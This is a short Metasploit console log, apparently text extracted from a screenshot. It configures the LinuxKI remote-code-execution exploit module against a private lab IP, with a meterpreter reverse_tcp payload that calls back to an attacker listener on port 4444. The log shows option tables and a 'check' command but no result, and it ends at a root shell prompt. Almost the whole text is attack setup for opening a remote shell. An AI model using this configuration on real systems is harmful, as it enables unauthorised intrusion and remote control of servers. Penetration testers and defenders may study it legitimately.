 msf5 exploit(linux/http/linuxki_rce) > set verbose true
verbose => true
msf5 exploit(linux/http/linuxki_rce) > show options
Module options (exploit/linux/http/linuxki_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.60.173 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 32777 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Automatic (Linux Dropper)
msf5 exploit(linux/http/linuxki_rce) > check
[root@localhost n00tmeg]#